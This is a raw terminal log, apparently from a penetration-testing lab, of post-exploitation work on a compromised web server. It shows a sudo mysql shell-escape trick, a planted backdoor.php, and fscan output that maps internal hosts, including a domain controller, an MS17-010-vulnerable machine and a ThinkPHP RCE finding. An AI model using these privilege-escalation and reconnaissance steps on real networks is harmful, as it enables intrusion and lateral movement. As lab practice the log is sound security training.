 (www-data:/var/www/html) $ sudo mysql -e '\! ./fscan -h 172.22.1.15/24'
(www-data:/var/www/html) $ sudo mysql -e '\! ls'
backdoor.php
favicon.ico
fscan
index.php
peiqi.php
result.txt
robots.txt
router.php
static
(www-data:/var/www/html) $ sudo mysql -e '\! cat result.txt'
172.22.1.18:139 open
172.22.1.21:139 open
172.22.1.15:22 open
172.22.1.18:3306 open
172.22.1.18:445 open
172.22.1.21:445 open
172.22.1.2:445 open
172.22.1.2:139 open
172.22.1.18:135 open
172.22.1.21:135 open
172.22.1.2:135 open
172.22.1.18:80 open
172.22.1.15:80 open
172.22.1.2:88 open
[*] NetInfo
[*]172.22.1.21
   [->]XIAORANG-WIN7
   [->]172.22.1.21
[*] OsInfo 172.22.1.2    (Windows Server 2016 Datacenter 14393)
[+] MS17-010 172.22.1.21    (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetInfo
[*]172.22.1.2
   [->]DC01
   [->]172.22.1.2
[*] NetInfo
[*]172.22.1.18
   [->]XIAORANG-OA01
   [->]172.22.1.18
[*] NetBios 172.22.1.2      [+] DC:DC01.xiaorang.lab             Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.1.21     XIAORANG-WIN7.xiaorang.lab          Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] NetBios 172.22.1.18     XIAORANG-OA01.xiaorang.lab          Windows Server 2012 R2 Datacenter 9600
[*] WebTitle http://172.22.1.18        code:302 len:0      title:None 跳转url: http://172.22.1.18?m=login
[*] WebTitle http://172.22.1.18?m=login code:200 len:4012   title:信呼协同办公系统
[*] WebTitle http://172.22.1.15        code:200 len:5578   title:Bootstrap Material Admin
[+] PocScan http://172.22.1.15 poc-yaml-thinkphp5023-method-rce poc1